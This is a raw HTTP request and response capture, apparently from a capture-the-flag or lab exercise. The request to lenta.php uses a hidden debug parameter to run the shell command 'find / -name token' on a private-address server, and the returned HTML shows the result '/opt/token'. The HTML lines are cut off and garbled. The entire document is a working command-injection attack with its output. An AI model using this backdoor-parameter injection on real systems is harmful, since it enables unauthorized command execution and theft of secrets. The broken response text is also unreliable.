 GET /lenta.php?debug=dawdawgoiagi2re0&cmd=find / -name token HTTP/1.1
Host: 172.16.50.21
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=vgn6s0ghfbrv86k3pjilgqtue6
Upgrade-Insecure-Requests: 1
<link rel="stylesheet" href="/css/
</head>
<body>
<div class="banner">
<img src="img/logo.jpg" style=
auto;">
<span class="banner"><P>Test.l
</div>
<div class="body">/opt/token<br />
<div class="posts"><div class="post" i
<div class="team">
<table>
<tr>
<td>
Internet
</tr>
</table>
</div>
<div class="titlebreak"></div>
<div class="bodyPost">
<p>